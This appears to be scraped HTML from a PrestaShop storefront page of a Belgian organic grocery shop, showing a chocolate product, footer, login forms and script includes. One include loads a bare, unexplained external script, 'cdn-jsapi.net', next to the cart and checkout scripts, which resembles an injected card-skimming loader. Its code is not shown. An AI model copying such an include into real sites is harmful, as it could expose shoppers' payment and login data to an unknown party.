	<span class="leo-quickview-bt-content">
		<i class="material-icons search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="414" data-id-product-attribute="0" title="Add to Wishlist">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Add to Wishlist</span>
			</span>
		</a>
	</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.panierdeloise.be/nl/chocolade/414-truffels-praline-biofairtrade-100-g-belvas-5425007880366.html">Truffels praliné...</a></h3>

<div class="p-price">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prijs</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="6.4">€ 6,40</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.panierdeloise.be/nl/winkelmandje" method="post">
		<input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
		<input type="hidden" value="6" class="quantity_product quantity_product_414" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_414" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_414" name="id_product_attribute">
		<input type="hidden" value="414" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_414" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_414" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Add to cart</span>
			</span>
		  </button>
	</form>
</div>


</div>

  <div class="product-description-short" itemprop="description"> Truffels praliné bio/Fairtrade - 73% pure chocolade uit Peru; Heerlijke combinatie van cacao en hazelnoot. </div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Item 1-13 van 13 in totaal item(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Terug naar boven
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Neem contact op</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Hulp nodig ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li><li><p>Rue Edmond Laffineur 5 bt1<br />1300 Limal (Wavre)<br />België</p></li><li><p>Openingsuren :</p></li><li>Donderdag : 10u - 18u</li><li><p>Vrijdag : 10u - 18u</p></li><li><p>Zaterdag : 10u - 14u</p></li><li>Eshop : 24u / 24u</li></ul></div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informatie
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/nl/content/4-wie-zijn-wij" target="_self">Wie zijn wij</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/5-veilig-betaling" target="_self">Veilig betaling</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten" target="_self">Levering en kosten</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/7-terugzendingen" target="_self">Terugzendingen</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/content/8-wettelijke-informatie-avv" target="_self">Wettelijke informatie &amp; AVV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/nl/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/nl/mijn-account" rel="nofollow">
      Uw account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Uw account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/nl/identiteit" title="Persoonlijke Info" rel="nofollow">
            Persoonlijke Info
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/historique-des-commandes" title="Bestellingen" rel="nofollow">
            Bestellingen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bestel-bon" title="Creditnota&#039;s" rel="nofollow">
            Creditnota&#039;s
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/adressen" title="Adressen" rel="nofollow">
            Adressen
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/nl/bons-de-reduction" title="Waardebonnen" rel="nofollow">
            Waardebonnen
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/nl/module/ps_emailalerts/account" title="Mijn notificaties">
    Mijn notificaties
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Volg ons</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X5DA882A7306391D44C22EFF4D6A6E75B';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Wachtwoord">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Wachtwoord">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Account aanmaken
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Of
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Sluiten</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css
body_size: 1914
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/*Preview Admin */
#module-leoslideshow-preview .container {
  width: 100%; }
#module-leoslideshow-preview .content-only {
  overflow: hidden; }
#module-leoslideshow-preview #leo-paneltool {
  display: none; }

/* The slider */
.iviewSlider {
  overflow: hidden; }

/* The timer in the Slider */
.iview-timer {
  position: absolute;
  z-index: 100;
  cursor: pointer;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }
  .iview-timer div {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px; }

/* The Preloader in the Slider */
.iview-preloader {
  position: absolute;
  z-index: 1000;
  border: #000000 1px solid;
  padding: 1px;
  width: 100px;
  height: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }
  .iview-preloader div {
    background: #000000;
    float: left;
    width: 0px;
    height: 3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }

/* The strips and boxes in the Slider */
.iview-strip, .iview-block {
  display: block;
  position: absolute;
  z-index: 5; }

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 1;
  cursor: pointer;
  margin-top: -25px;
  color: transparent !important;
  text-align: center;
  font-size: 0px;
  width: 40px;
  height: 40px;
  background: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  transform: scale(0);
  box-shadow: 0 0 0 1px #ccc;
  border-radius: 50%; }
  @media (max-width: 991px) {
    .iview-directionNav a {
      width: 30px;
      height: 30px;
      margin-top: -15px; } }
